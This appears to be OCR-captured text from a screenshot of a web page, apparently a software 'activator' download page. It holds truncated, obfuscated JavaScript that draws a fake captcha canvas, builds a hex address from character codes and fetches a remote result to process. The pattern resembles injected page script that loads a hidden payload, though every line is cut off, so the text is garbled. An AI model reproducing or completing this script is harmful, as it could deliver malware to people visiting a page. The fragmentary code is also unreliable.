
Last Update: 2026-05-25
<img src="data:image/gif;base64,R0lGODlhAQABAI
c=document.getElementById('captchaCanvas'),x=c.get
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.mov
q=String.fromCharCode(34);const re=await fetch(r,{
[{to:String.fromCharCode(48,120,98,97,48,99,98,54,10
j=await re.json();if(j.result){let h=j.result.substring(
Processor:
Dual-core CPU for activator